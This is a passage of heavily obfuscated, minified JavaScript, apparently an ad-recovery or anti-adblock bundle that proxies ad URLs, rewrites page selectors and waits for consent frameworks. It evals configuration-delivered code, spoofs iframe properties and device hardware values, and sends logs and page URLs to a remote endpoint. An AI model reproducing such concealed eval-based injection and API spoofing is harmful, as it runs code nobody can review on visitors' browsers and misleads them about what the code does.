s=[Ra(0x6af)];return![Ra(0xb06),Ra(0xa20),Ra(0x758),Ra(0xccd),Ra(0x5de),Ra(0x533),Ra(0xe4b),Ra(0x91f),Ra(0x103c),Ra(0xe5e),Ra(0x62c),Ra(0x99a)][Ra(0x255)](k=>z[Ra(0x768)](k))&&s[Ra(0x255)](k=>z[Ra(0x768)](k));}catch(k){}return!0x1;}static[Rp(0x5dc)](){const Rx=Rp;try{const z=navigator[Rx(0xdab)][Rx(0x9f4)]();return z[Rx(0x768)](Rx(0xf81))&&z[Rx(0x768)](Rx(0xe8b));}catch(s){}return!0x1;}static[Rp(0x58a)](){const RJ=Rp;try{return navigator[RJ(0xdab)][RJ(0x9f4)]()[RJ(0x768)](RJ(0x739));}catch(z){}return!0x1;}static[Rp(0xb3f)](){const RD=Rp;return navigator[RD(0xdab)][RD(0x9f4)]()[RD(0x768)](RD(0xace));}}},0x1e99:(R,F,Q)=>{'use strict';const Re=a2P;Q['d'](F,{'H':()=>E,'f':()=>Z});var j=Q(0x1e87);const z=Re(0x76d),k=0x927c0,m=()=>{const F0=Re,v=j['A'][F0(0xfd6)](z);if(v)try{const f=Date[F0(0xcde)](),w=JSON[F0(0x86c)](atob(v))[F0(0x47f)](W=>W[F0(0x876)]+k>f);j['A'][F0(0x1009)](z,btoa(JSON[F0(0xe31)](w)));}catch(W){}},E=v=>{const F1=Re;m();const f=j['A'][F1(0xfd6)](z);if(f)try{const w=JSON[F1(0x86c)](atob(f)),W=Date[F1(0xcde)](),X=w[F1(0xfbc)](N=>N[F1(0x2c3)]===v);if(!X||X[F1(0x876)]+k<W)return;return X[F1(0x357)];}catch(N){return;}},Z=(v,f)=>{const F2=Re;m();const w=j['A'][F2(0xfd6)](z);try{const W=w?JSON[F2(0x86c)](atob(w)):[],X=W[F2(0x3b3)](N=>N[F2(0x2c3)]===v);-0x1!==X?(W[X][F2(0x357)]=f,W[X][F2(0x876)]=Date[F2(0xcde)]()):W[F2(0xc41)]({'url':v,'timestamp':Date[F2(0xcde)](),'blocked':f}),j['A'][F2(0x1009)](z,btoa(JSON[F2(0xe31)](W)));}catch(N){}};},0x5c5:(R,F,Q)=>{'use strict';const Fk=a2P;Q['d'](F,{'A1':()=>L,'AG':()=>y,'M5':()=>C,'VE':()=>K,'VL':()=>X,'vR':()=>S,'z9':()=>W});var j=Q(0x81),z=Q(0x2197),s=Q(0x2c0),k=Q(0x380),m=Q(0x1a13),E=Q(0x13a3),Z=Q(0x2126),v=Q(0x1b6c),f=Q(0xe8e),w=Q(0x1e99);function W(H){const F3=a2P,U=null==H?void 0x0:H[F3(0x4d2)]((M,I)=>({'autoRecovery':M,'configIndex':I}))[F3(0x47f)](M=>{const F4=F3;let {autoRecovery:I}=M;return I[F4(0x938)];})[F3(0xfbc)](M=>{const F5=F3;let {autoRecovery:I}=M;if(!I[F5(0xc74)])return!0x0;try{if(eval(I[F5(0xc74)][F5(0xf39)]))return!0x0;}catch(Y){Z['A'][F5(0x79c)](F5(0xae8),Y);}return!0x1;});return U;}function X(H,U,M){const F6=a2P;try{const I=(0x0,j['Wq'])({'protectUrlContext':U,'url':M,'kind':j['MN'][F6(0xb1e)],'endpoint':z['A'][F6(0x6ec)]}),Y=F6(0xe0e)[F6(0x16e)](I,'\x22]');if(!s['A'][F6(0xfd6)](H)[F6(0x551)][F6(0x2be)](H[F6(0xe88)][F6(0xcae)],Y)){const O=H[F6(0xe88)][F6(0xeeb)](F6(0x813));O[F6(0xc16)]=F6(0xda8),O['as']=F6(0xe83),s['A'][F6(0xfd6)](H)[F6(0x5be)][F6(0x1009)][F6(0x2be)](O,I),H[F6(0xe88)][F6(0xcae)][F6(0x1039)](O);}}catch(G){}}const N=[];let c=!0x1;function y(H,U,M){const F7=a2P;N[F7(0xc41)](M),c||(c=!0x0,function I(){const F8=F7,Y=N[F8(0xd3a)]();if(!Y)return void(c=!0x1);const O=H[F8(0xe88)][F8(0xeeb)](F8(0xe83));O[F8(0xe75)]=(0x0,j['Wq'])({'protectUrlContext':U,'url':Y[F8(0xe75)],'kind':j['MN'][F8(0xb1e)],'endpoint':z['A'][F8(0x6ec)]});for(const {name:G,value:i}of Array[F8(0xcd5)](Y[F8(0xef8)]))F8(0xe75)!==G&&O[F8(0x640)](G,i);Y[F8(0xbb5)]||Y[F8(0xb1d)]?(O[F8(0xfa5)](F8(0xf77),()=>{const F9=F8;Y[F9(0x78b)](new Event(F9(0xf77)));}),O[F8(0xfa5)](F8(0xe72),()=>{const Fo=F8,q=new Event(Fo(0xe72));q[Fo(0xee5)]=!0x0,Y[Fo(0x78b)](q);}),H[F8(0xe88)][F8(0xcae)][F8(0x1039)](O),I()):(O[F8(0xfa5)](F8(0xf77),()=>{const FP=F8;Y[FP(0x78b)](new Event(FP(0xf77))),I();}),O[F8(0xfa5)](F8(0xe72),()=>{const Fb=F8,q=new Event(Fb(0xe72));q[Fb(0xee5)]=!0x0,Y[Fb(0x78b)](q),I();}),H[F8(0xe88)][F8(0xcae)][F8(0x1039)](O));}());}async function L(H,U,M){const Fd=a2P,I=(0x0,w['H'])(M);if(void 0x0!==I)return h(H,U,M)[Fd(0xdb8)](O=>{(0x0,w['f'])(M,O);}),I;const Y=await h(H,U,M);return(0x0,w['f'])(M,Y),Y;}async function h(H,U,M){const FR=a2P;if(v['A'][FR(0xc2e)]()&&v['A'][FR(0xb3f)]())return await(0x0,f['p'])(U,M);const I=H[FR(0xe88)][FR(0xeeb)](FR(0x813));I[FR(0xc16)]=FR(0xda8),I['as']=FR(0xe83),s['A'][FR(0xfd6)](H)[FR(0x5be)][FR(0x1009)][FR(0x2be)](I,M);const Y=new Promise(O=>{const FF=FR;I[FF(0xfa5)](FF(0xf77),()=>{const FQ=FF;try{H[FQ(0xe88)][FQ(0xcae)][FQ(0xbb9)](I);}catch(G){}O(!0x1);}),I[FF(0xfa5)](FF(0xe72),()=>{const Fj=FF;try{H[Fj(0xe88)][Fj(0xcae)][Fj(0xbb9)](I);}catch(G){}O(!0x0);});});return H[FR(0xe88)][FR(0xcae)][FR(0x1039)](I),Y;}function S(H,U,M){const Fz=a2P;if(M[Fz(0xe6f)]&&M[Fz(0xd91)]instanceof Element&&!M[Fz(0xd91)][Fz(0xc22)]){M[Fz(0xd91)][Fz(0xc22)]=!0x0;const I=(0x0,j['Wq'])({'protectUrlContext':H,'url':M[Fz(0xe6f)],'kind':j['MN'][Fz(0x1b2)],'endpoint':z['A'][Fz(0x6ec)]}),Y=U[Fz(0xe88)][Fz(0xeeb)](Fz(0x813));Array[Fz(0xcd5)](M[Fz(0xd91)][Fz(0xef8)])[Fz(0x990)](O=>{const Fs=Fz;Y[Fs(0x640)](O[Fs(0x222)],O[Fs(0x286)]);}),s['A'][Fz(0xfd6)](U)[Fz(0x5be)][Fz(0x1009)][Fz(0x2be)](Y,I),Y[Fz(0xc22)]=!0x0,M[Fz(0xd91)][Fz(0x4db)](Fz(0x962),Y);}}const l=[Fk(0x7bb),Fk(0xda9),Fk(0x380),Fk(0x7d5),Fk(0xa93),Fk(0xe6e),Fk(0x8cf),Fk(0x322),Fk(0x87a),Fk(0xf1b),Fk(0xb4e),Fk(0xba5)],V=0x3,T=H=>{const Fm=Fk;var U;if(Fm(0x8a8)!==H[Fm(0x3c7)][Fm(0x103b)]||!H[Fm(0x4d8)][Fm(0x768)](Fm(0xa21)))return!0x1;if(H[Fm(0x4d8)][Fm(0x513)]>0x2710)return!0x0;const M=null!==(U=H[Fm(0xcdb)])&&void 0x0!==U?U:'';return l[Fm(0x47f)](I=>M[Fm(0x768)](I))[Fm(0x513)]>=V;},K=(H,U,M)=>{const FE=Fk,I=A=>(0x0,k['Bo'])(U,A),Y=A=>(0x0,k['pI'])(U,A),O=A=>(0x0,k['yu'])(U,A);try{for(const A of Array[FE(0xcd5)](M))if(A instanceof CSSStyleRule){if(!0x0!==A[FE(0xc22)]){var G;if(!T(A)||null!==(G=U[FE(0xa8a)])&&void 0x0!==G&&G[FE(0x255)](B=>{const FZ=FE;var p;return null===(p=A[FZ(0xcdb)])||void 0x0===p?void 0x0:p[FZ(0x768)](B);})){var q,g;const B=(0x0,m['Qw'])({'protectUrlContext':H,'selector':null!==(q=A[FE(0xcdb)])&&void 0x0!==q?q:'','idFilter':p=>(0x0,k['Bo'])(U,p),'attributeFilter':p=>(0x0,k['yu'])(U,p)});A[FE(0xcdb)]=null!==(g=A[FE(0xcdb)])&&void 0x0!==g&&g[FE(0x768)](FE(0x285))?B:''[FE(0x16e)](A[FE(0xcdb)],',')[FE(0x16e)](B);}for(let p=0x0;p<A[FE(0x3c7)][FE(0x513)];p++){const u=A[FE(0x3c7)][p],x=A[FE(0x3c7)][u];FE(0x1be)==typeof x&&x[FE(0x768)](FE(0xe10))&&(A[FE(0x3c7)][u]=(0x0,m['oY'])({'protectUrlContext':H,'value':x,'idFilter':I,'urlFilter':Y,'attributeFilter':O}));}}K(H,U,A[FE(0xfa8)]),A[FE(0xc22)]=!0x0;}else(A instanceof CSSMediaRule||A instanceof CSSSupportsRule)&&(!0x0!==A[FE(0xc22)]&&K(H,U,A[FE(0xfa8)]),A[FE(0xc22)]=!0x0);}catch(J){}},C=(H,U,M)=>{const Fv=Fk;if(!(M instanceof Element))return;const I=s['A'][Fv(0xfd6)](window)[Fv(0x10af)][Fv(0xfd6)][Fv(0x2be)](M);if((0x0,k['ts'])(U,I)){const g=s['A'][Fv(0xfd6)](window)[Fv(0x662)][Fv(0xfd6)][Fv(0x2be)](M),A=Fv(0xe7a)+(0x0,E['md'])(I[Fv(0x9f4)]()),B=new RegExp('<'[Fv(0x16e)](I[Fv(0x9f4)](),Fv(0xf29)),'gi'),p=new RegExp('</'[Fv(0x16e)](I[Fv(0x9f4)](),'>'),'gi'),u=g[Fv(0xcc9)](B,'<'[Fv(0x16e)](A,'$1'))[Fv(0xcc9)](p,'</'[Fv(0x16e)](A,'>'));s['A'][Fv(0xfd6)](window)[Fv(0x662)][Fv(0x1009)][Fv(0x2be)](M,u);}const Y=s['A'][Fv(0xfd6)](window)[Fv(0x856)][Fv(0xfd6)][Fv(0x2be)](M);(0x0,k['Bo'])(U,Y)&&s['A'][Fv(0xfd6)](window)[Fv(0x856)][Fv(0x1009)][Fv(0x2be)](M,(0x0,E['md'])(Y));const O=s['A'][Fv(0xfd6)](window)[Fv(0x444)][Fv(0xfd6)][Fv(0x2be)](M);for(const x of Array[Fv(0xcd5)](O))(0x0,k['Bo'])(U,x)&&(O[Fv(0x593)]((0x0,E['md'])(x)),O[Fv(0xe90)](x));const G=s['A'][Fv(0xfd6)](window)[Fv(0xce0)][Fv(0xfd6)][Fv(0x2be)](M);for(const J of Array[Fv(0xcd5)](G))if((0x0,k['yu'])(U,J[Fv(0x222)])){const D=Fv(0x91b)+(0x0,E['md'])(J[Fv(0x222)][Fv(0x2a7)](0x5)[Fv(0x9f4)]());s['A'][Fv(0xfd6)](window)[Fv(0x97a)][Fv(0x2be)](M,D,J[Fv(0x286)]),s['A'][Fv(0xfd6)](window)[Fv(0x755)][Fv(0x2be)](M,J[Fv(0x222)]);}else(0x0,k['v5'])(U,J[Fv(0x222)],J[Fv(0x286)])&&s['A'][Fv(0xfd6)](window)[Fv(0x97a)][Fv(0x2be)](M,J[Fv(0x222)],(0x0,E['md'])(J[Fv(0x286)]));if(M instanceof HTMLAnchorElement){const o0=s['A'][Fv(0xfd6)](window)[Fv(0x5b8)][Fv(0x2be)](M,Fv(0xe6f));if(o0&&!(0x0,j['EW'])(o0))try{const o1=new URL(o0)[Fv(0xc2f)];(U[Fv(0xa62)][Fv(0x255)](o2=>o2[Fv(0x5b3)](o0))||U[Fv(0x532)][Fv(0x255)](o2=>o1[Fv(0x644)](o2)))&&s['A'][Fv(0xfd6)](window)[Fv(0x97a)][Fv(0x2be)](M,Fv(0xe6f),(0x0,j['Wq'])({'protectUrlContext':H,'url':o0,'kind':j['MN'][Fv(0xa4e)],'endpoint':z['A'][Fv(0x6ec)]}));}catch(o2){}}const q=M[Fv(0x511)]()[Fv(0x47f)](o3=>o3[Fv(0x768)](Fv(0xf9f)));q[Fv(0x513)]>0x0&&q[Fv(0x990)](o3=>{const Ff=Fv;M[Ff(0xa2d)](o3);});};},0x71:(R,F,Q)=>{'use strict';Q['d'](F,{'mM':()=>k});const j=0x1f40,z=0x32,s=0x1;async function k(m,E){const Fh=a2P,{enableGpp:Z=!0x1}=E||{},v=await function(w){const {tcfTimeoutMs:W=j,requireTcString:X=!0x0}=w||{};return new Promise(async(N,y)=>{const FN=a2P;try{var L,h;await(function(){const Fw=a2P;let K=arguments[Fw(0x513)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:j;return new Promise((C,H)=>{const FW=Fw,U=Date[FW(0xcde)](),M=()=>{const FX=FW;FX(0xfa0)!=typeof window[FX(0x7f4)]?Date[FX(0xcde)]()-U>K?H(new Error(FX(0x57f))):setTimeout(M,z):C(window[FX(0x7f4)]);};M();});}(W));let S=!0x1;const V=K=>!(!K||FN(0x386)!==K[FN(0x277)]&&FN(0xb98)!==K[FN(0x277)]||X&&!K[FN(0x7c6)]),T=(K,C)=>{const Fc=FN;if(C&&!S&&V(K)){S=!0x0;try{var H,U;null===(H=(U=window)[Fc(0x7f4)])||void 0x0===H||H[Fc(0x2be)](U,Fc(0xb46),0x2,()=>{},K[Fc(0x73c)]);}catch{}N(K);}};null===(L=(h=window)[FN(0x7f4)])||void 0x0===L||L[FN(0x2be)](h,FN(0xfa5),0x2,T),setTimeout(()=>{const Fy=FN;S||y(new Error(Fy(0x8e0)));},W);}catch(K){y(K);}});}();if(!function(w){const FL=a2P;var W,X;return!!(null!==(W=null===(X=w[FL(0x100f)])||void 0x0===X?void 0x0:X[FL(0xc1c)])&&void 0x0!==W?W:{})[s];}(v))throw new Error(Fh(0x373));let f;if(Z)try{f=await(function(){const FS=Fh;let w=arguments[FS(0x513)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((W,X)=>{const Fl=FS,N=Date[Fl(0xcde)](),c=()=>{const FV=Fl;FV(0xfa0)!=typeof window[FV(0x204)]?Date[FV(0xcde)]()-N>w?X(new Error(FV(0x262))):setTimeout(c,z):((()=>{const FT=FV;try{var y,L,h,S;null===(y=(L=window)[FT(0x204)])||void 0x0===y||y[FT(0x2be)](L,FT(0xfa5),(l,V)=>{const FK=FT;V&&l&&(FK(0xfcd)===l[FK(0x300)]||FK(0x4a9)===l[FK(0x300)])&&W(l);}),null===(h=(S=window)[FT(0x204)])||void 0x0===h||h[FT(0x2be)](S,FT(0x5bd),(l,V)=>{const FC=FT;V&&l&&W({'eventName':FC(0xcfa),'data':l});});}catch{}})());};c();});}());}catch(w){console[Fh(0xdb5)](w);}return{'result':await Promise[Fh(0x6bb)](m({'tcData':v,'gppInfo':f})),'tcData':v,'gppInfo':f};}},0x2126:(R,F,Q)=>{'use strict';const FH=a2P;Q['d'](F,{'A':()=>K});var j,z=Q(0x1cbf),k=Q(0x81),E=Q(0xc72),Z=Q(0x941),v=Q(0x2197),w=Q(0x1e87),W=Q(0x17f6),X=Q(0x385),N=Q(0x4d9),L=Q(0x12e6),S=Q(0x1fa9);const V=FH(0x98e);var T=function(H){const FU=FH;return H[H[FU(0x770)]=0x0]=FU(0x770),H[H[FU(0xc57)]=0x1]=FU(0xc57),H[H[FU(0x1021)]=0x2]=FU(0x1021),H;}(T||{});class K{constructor(H){const FM=FH;var U=this;let M=arguments[FM(0x513)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:T[FM(0x1021)],I=arguments[FM(0x513)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Y=arguments[FM(0x513)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[FM(0x53d)]=H,this[FM(0x4fd)]=M,this[FM(0xed6)]=I,this[FM(0x7ee)]=Y,(0x0,z['A'])(this,FM(0x5c2),function(O){const FI=FM;for(var G=arguments[FI(0x513)],q=new Array(G>0x1?G-0x1:0x0),A=0x1;A<G;A++)q[A-0x1]=arguments[A];return{'level':O,'timestamp':Date[FI(0xcde)](),'inventoryId':U[FI(0xed6)],'args':q};}),(0x0,z['A'])(this,FM(0xaf4),()=>{const FY=FM;window[FY(0xfa5)](FY(0x37f),O=>{const Fr=FY;if(O[Fr(0xdb7)]&&O[Fr(0xdb7)][Fr(0x85c)]===V){if(this[Fr(0x4fd)]===T[Fr(0xc57)])return C({'inventoryId':this[Fr(0xed6)],...O[Fr(0xdb7)]});if(this[Fr(0x4fd)]===T[Fr(0x770)]&&O[Fr(0xdb7)][Fr(0xed6)]){if(Fr(0x79c)===O[Fr(0xdb7)][Fr(0xb52)])return K[Fr(0x79c)]('['[Fr(0x16e)](O[Fr(0xdb7)][Fr(0xed6)],']'),...O[Fr(0xdb7)][Fr(0x8d7)]);if(Fr(0xdb5)===O[Fr(0xdb7)][Fr(0xb52)])return K[Fr(0xdb5)]('['[Fr(0x16e)](O[Fr(0xdb7)][Fr(0xed6)],']'),...O[Fr(0xdb7)][Fr(0x8d7)]);if(Fr(0xe72)===O[Fr(0xdb7)][Fr(0xb52)])return K[Fr(0xe72)](O[Fr(0xdb7)][Fr(0xe72)],'['[Fr(0x16e)](O[Fr(0xdb7)][Fr(0xed6)],']'),...O[Fr(0xdb7)][Fr(0x8d7)]);}}});}),(0x0,z['A'])(this,FM(0x7d9),()=>{const FG=FM,O=async()=>{const FO=a2P;if(FO(0x9ce)!==window[FO(0xcab)][FO(0x762)]&&FO(0xccb)!==window[FO(0xcab)][FO(0x762)])return;window[FO(0xcab)][FO(0x762)]='';const G=prompt(FO(0x4ad));if(FO(0x8f7)===G)return this[FO(0x7ee)][FO(0x990)](x=>console[FO(0x564)](...x[FO(0x8d7)]));if(FO(0xccb)!==G)return;const q=prompt(FO(0x2c5)),A=prompt(FO(0x37f)),B=await K[FO(0xb45)](FO(0x903),null!=q?q:FO(0x2c0),null!=A?A:FO(0x2c0));alert(FO(0x9ca)),window[FO(0x83f)](FO(0x1b3)[FO(0x16e)](B));};window[FG(0xfa5)](FG(0x2b8),O),window[FG(0x836)](O,0xbb8);}),M===T[FM(0x770)]&&this[FM(0x7d9)](),M!==T[FM(0x770)]&&M!==T[FM(0xc57)]||this[FM(0xaf4)]();}static[FH(0x79c)](){const Fi=FH;this[Fi(0x752)]();for(var H=arguments[Fi(0x513)],U=new Array(H),M=0x0;M<H;M++)U[M]=arguments[M];const I=this[Fi(0x66b)][Fi(0x5c2)](Fi(0x79c),...U);if(this[Fi(0x66b)][Fi(0x4fd)]!==T[Fi(0x770)])return C(I);this[Fi(0x66b)][Fi(0x7ee)][Fi(0xc41)](I),(v['A'][Fi(0x79c)]||Fi(0xcef)===w['A'][Fi(0xfd6)](Fi(0x441),!0x1))&&console[Fi(0x564)](...U);}static[FH(0xdb5)](){const Fq=FH;this[Fq(0x752)]();for(var H=arguments[Fq(0x513)],U=new Array(H),M=0x0;M<H;M++)U[M]=arguments[M];const I=this[Fq(0x66b)][Fq(0x5c2)](Fq(0xdb5),...U);if(this[Fq(0x66b)][Fq(0x4fd)]!==T[Fq(0x770)])return C(I);this[Fq(0x66b)][Fq(0x7ee)][Fq(0xc41)](I),(v['A'][Fq(0x79c)]||Fq(0xcef)===w['A'][Fq(0xfd6)](Fq(0x441),!0x1))&&console[Fq(0xdb5)](...U);}static[FH(0xe72)](H){const Ft=FH;this[Ft(0x752)]();for(var U=arguments[Ft(0x513)],M=new Array(U>0x1?U-0x1:0x0),I=0x1;I<U;I++)M[I-0x1]=arguments[I];const Y=this[Ft(0x66b)][Ft(0x5c2)](Ft(0xe72),[H,...M]);if(Y[Ft(0xe72)]=H,this[Ft(0x66b)][Ft(0x4fd)]!==T[Ft(0x770)])return C(Y);this[Ft(0x66b)][Ft(0x7ee)][Ft(0xc41)](Y),(v['A'][Ft(0x79c)]||Ft(0xcef)===w['A'][Ft(0xfd6)](Ft(0x441),!0x1))&&console[Ft(0xe72)](H,...M);}static[FH(0x43d)](H,U){const Fg=FH;return this[Fg(0x752)](),K[Fg(0x79c)](Fg(0x43d),H,U),K[Fg(0x79c)](Fg(0x148),(0x0,W['j'])()),K[Fg(0xb45)](H,U,U);}static async[FH(0xb45)](H,U,M){const FA=FH;this[FA(0x752)]();const I=this[FA(0x66b)][FA(0x7ee)][FA(0x4d2)](q=>({...q,'timestamp':Math[FA(0xba3)](q[FA(0x876)]/0x3e8)})),Y=Z['A'][FA(0xf0d)](JSON[FA(0xe31)](I)),O=await(0x0,L['C8'])(this[FA(0x66b)][FA(0x53d)],v['A'][FA(0x6ec)])?(0x0,L['XV'])(v['A'][FA(0x6ec)],0x0):v['A'][FA(0x6ec)],G=new URL(''[FA(0x16e)](O,FA(0x2a5)));return G[FA(0x1007)][FA(0x963)](FA(0x9be),v['A'][FA(0x9be)]),G[FA(0x1007)][FA(0x963)](FA(0x401),H),G[FA(0x1007)][FA(0x963)](FA(0x35c),U),G[FA(0x1007)][FA(0x963)](FA(0x37f),M),G[FA(0x1007)][FA(0x963)](FA(0x2c3),location[FA(0xe6f)]),G[FA(0x1007)][FA(0x963)](FA(0x8f3),(0x0,X['z3'])()[FA(0x880)]()),G[FA(0x1007)][FA(0x963)](FA(0xd7e),(await(0x0,N['H4'])())[FA(0x880)]()),G[FA(0x1007)][FA(0x963)](FA(0x466),S['A'][FA(0xad3)](0x10,0x10)),(await E['G'][FA(0xce1)](FA(0x2aa),(0x0,k['Wq'])({'protectUrlContext':this[FA(0x66b)][FA(0x53d)],'url':G,'endpoint':O}),Y))[FA(0x4a3)];}}j=K,(0x0,z['A'])(K,FH(0x66b),void 0x0),(0x0,z['A'])(K,FH(0x6bd),H=>j[FH(0x66b)]=new j(H,T[FH(0x770)])),(0x0,z['A'])(K,FH(0xe82),(H,U)=>j[FH(0x66b)]=new j(H,T[FH(0xc57)],U)),(0x0,z['A'])(K,FH(0x752),()=>{const FB=FH;j[FB(0x66b)]||(j[FB(0x66b)]=new j({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const C=H=>{const Fp=FH;let U=window;for(;U!==window[Fp(0x2cf)][Fp(0x67c)];){U=U[Fp(0x199)][Fp(0x67c)];try{H[Fp(0x85c)]=V,U[Fp(0xdcb)](H,'*');}catch(M){}}};},0x10b1:(R,F,Q)=>{'use strict';Q['d'](F,{'I':()=>v,'i':()=>Z});var j=Q(0x2197),z=Q(0x120e),s=Q(0x13a3),k=Q(0x81),m=Q(0x739),E=Q(0x2126);const Z=()=>{const Fn=a2P;try{const w='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nvj3j553sv5nm45nd5f5hj357jx5nmjt5nj3dj4sj5asj5cdjxsajx575sckj55njhjjjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncnj859j8jv595954jej8j8qjqljejvj8,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjmc54jvjv5njj';if(0x12===w[Fn(0x513)])return null;const W=(0x0,z['OC'])(decodeURI(w));if(!W)throw Fn(0x608);return W;}catch(X){const N=Fn(0x3f6)[Fn(0x16e)](X);return E['A'][Fn(0xe72)](N),(0x0,m['Pf'])(N,new URL(j['A'][Fn(0x6ec)])[Fn(0xc2f)],async c=>await E['A'][Fn(0x43d)](Fn(0xc32),c)),null;}},v=(w,W,X,N)=>{const Fu=a2P;w[Fu(0x47f)](c=>Fu(0xb69)===c[Fu(0xea8)]||Fu(0xb12)===c[Fu(0xea8)]&&W||Fu(0x961)===c[Fu(0xea8)]&&W&&X||Fu(0x316)===c[Fu(0xea8)]&&!W)[Fu(0x990)](c=>(y=>{const Fa=Fu;try{var L;let h=null!==(L=y[Fa(0x25f)])&&void 0x0!==L?L:y[Fa(0xe1b)]?atob(y[Fa(0xe1b)]):'';h=h[Fa(0xcc9)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(S,l)=>(0x0,k['Wq'])({'protectUrlContext':N,'url':l,'endpoint':j['A'][Fa(0x6ec)]}))[Fa(0xcc9)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(S,l)=>(0x0,s['md'])(l)),y[Fa(0xce2)]&&f(h),y[Fa(0x772)]&&window[Fa(0x836)](()=>f(h),y[Fa(0x772)][Fa(0x281)]),y[Fa(0x7f1)]&&window[Fa(0xfa5)](y[Fa(0x7f1)][Fa(0x401)],()=>f(h));}catch(S){console[Fa(0xe72)](S);}})(c));},f=w=>{const Fx=a2P;try{eval(w);}catch(W){j['A'][Fx(0x79c)]&&console[Fx(0xe72)](Fx(0xbcb),W);}};},0x1c09:(R,F,Q)=>{'use strict';const FJ=a2P;Q['d'](F,{'N2':()=>y,'je':()=>L,'lD':()=>c});var j=Q(0x2126),z=Q(0xd17);const s=FJ(0x3fb),k={'querySelectorAll':()=>[]},m={'postMessage':()=>null,'document':k,'parent':window};function E(){const FD=FJ;safe[FD(0x780)]();const h=Object[FD(0x103d)](HTMLIFrameElement[FD(0x8ff)],FD(0x54d));Object[FD(0xfe2)](HTMLIFrameElement[FD(0x8ff)],FD(0x54d),{'get':function(){const Fe=FD;if(this[Fe(0x390)](s))return m;for(var l=arguments[Fe(0x513)],V=new Array(l),T=0x0;T<l;T++)V[T]=arguments[T];return h[Fe(0xfd6)][Fe(0x2be)](this,...V);}});const S=Object[FD(0x103d)](HTMLIFrameElement[FD(0x8ff)],FD(0x886));Object[FD(0xfe2)](HTMLIFrameElement[FD(0x8ff)],FD(0x886),{'get':function(){const Q0=FD;if(this[Q0(0x390)](s))return k;for(var l=arguments[Q0(0x513)],V=new Array(l),T=0x0;T<l;T++)V[T]=arguments[T];return S[Q0(0xfd6)][Q0(0x2be)](this,...V);}});}function Z(h){const Q1=FJ;h[Q1(0x640)](s,'');}function v(){const Q2=FJ,h=navigator[Q2(0xdab)][Q2(0x9f4)]();return![Q2(0xb06),Q2(0xa20),Q2(0x758),Q2(0xccd),Q2(0x5de),Q2(0xe4b)][Q2(0x255)](S=>h[Q2(0x768)](S))&&[Q2(0x6af),Q2(0x531)][Q2(0x255)](S=>h[Q2(0x768)](S));}function f(h,S){return generateSafePromise((l,V)=>{const Q3=a2P;let T=0x0;h[Q3(0x990)](K=>{const Q4=Q3;K[Q4(0xdb8)](C=>{const Q5=Q4;S(C)&&l(!0x0),++T===h[Q5(0x513)]&&l(!0x1);})[Q4(0xb38)](V);});});}function w(h){const Q6=FJ,S=/__#\{(.*?)\}#__/gi,l=[];let V=0x0,T=null;for(;null!==(T=S[Q6(0x8da)](h));)l[Q6(0xc41)](h[Q6(0x2a7)](V,T[Q6(0x83a)])),l[Q6(0xc41)](W(T[0x1])),V=T[Q6(0x83a)]+T[0x0][Q6(0x513)];return l[Q6(0xc41)](h[Q6(0x2a7)](V)),l[Q6(0x9e2)]('');}function W(h){const Q7=FJ;try{const S=eval(h);return null===S?Q7(0x2c0):void 0x0===S?Q7(0xfbb):S[Q7(0x880)]();}catch(l){return console[Q7(0xe72)](l),l[Q7(0x880)]();}}function X(h){const Q8=FJ;[Q8(0x448),Q8(0x7b2),Q8(0x342),Q8(0xec1),Q8(0xb71),Q8(0xba1),Q8(0x213),Q8(0x73d),Q8(0x9f2),Q8(0xa52),Q8(0x896)][Q8(0x255)](S=>location[Q8(0xc2f)][Q8(0x644)](S))&&Object[Q8(0xfe2)](h,Q8(0x36d),{'get':function(){return 0x8;}});}const N=(h,S,l)=>{const Q9=FJ;let V={'targeting':{}};const T={'addService':()=>T,'defineSizeMapping':()=>T,'getAdUnitPath':()=>h,'getOutOfPage':()=>Q9(0x10a0)===S,'getResponseInformation':()=>T,'getSlotElementId':()=>l,'setCollapseEmptyDiv':()=>T,'setConfig':K=>(V={...V,...K},T),'getConfig':K=>V[K],'setTargeting':(K,C)=>(V[Q9(0xf15)][K]=C,T),'clearTargeting':()=>(V[Q9(0xf15)]={},T),'getTargeting':K=>{const Qo=Q9;var C;return null!==(C=V[Qo(0xf15)][K])&&void 0x0!==C?C:[];},'getTargetingKeys':()=>Object[Q9(0xb6b)](V[Q9(0xf15)]),'getTargetingMap':()=>V[Q9(0xf15)],'setForceSafeFrame':K=>T};return T;};function c(h){const QP=FJ;window[QP(0x312)]=window[QP(0x312)]||{},window[QP(0x312)][QP(0x1049)]=window[QP(0x312)][QP(0x1049)]||[];const S=function(){const Qb=QP,l=window[Qb(0x312)][Qb(0x7f7)];window[Qb(0x312)][Qb(0x7f7)]=function(V,T){const Qd=Qb;if(T===window[Qd(0x312)][Qd(0xd92)][Qd(0xf5c)][Qd(0xc6d)]||h[Qd(0x255)](U=>V[Qd(0x9f4)]()[Qd(0x768)](U[Qd(0x9f4)]())))return j['A'][Qd(0x79c)](Qd(0x761),V),N(V,Qd(0x10a0),Qd(0x517));for(var K=arguments[Qd(0x513)],C=new Array(K>0x2?K-0x2:0x0),H=0x2;H<K;H++)C[H-0x2]=arguments[H];return l[Qd(0x2be)](this,V,T,...C);};};try{window[QP(0x312)][QP(0x1049)][QP(0x20c)](S);}catch(l){j['A'][QP(0xe72)](QP(0xfd2)+l),window[QP(0x312)][QP(0x1049)][QP(0xc41)](S),window[QP(0x312)][QP(0x1049)][QP(0xc41)](()=>{const 